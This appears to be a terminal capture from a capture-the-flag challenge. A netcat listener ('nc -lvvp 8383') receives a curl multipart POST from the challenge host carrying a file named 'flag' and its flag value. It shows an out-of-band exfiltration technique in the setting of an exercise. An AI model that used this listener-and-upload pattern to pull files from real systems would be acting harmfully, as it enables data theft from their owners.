 root@cdaf305d10f7:~# nc -lvvp 8383
listening on [any] 8383 ...
connect to [174.1.55.32] from 2249-753f4c95-5173-4c34-8803-3389ade17097.1.nlo4rhwpgoi5r3zsfzetfqfuw.ctfd_swarm [174.1.53.105] 364
02
POST / HTTP/1.1
Host: 174.1.55.32:8383
User-Agent: curl/7.61.1
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------924d601b90580de7

--------------------------924d601b90580de7
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream

flag{cd7b6643-eefb-41c0-8305-0eff0c748f22}

--------------------------924d601b90580de7--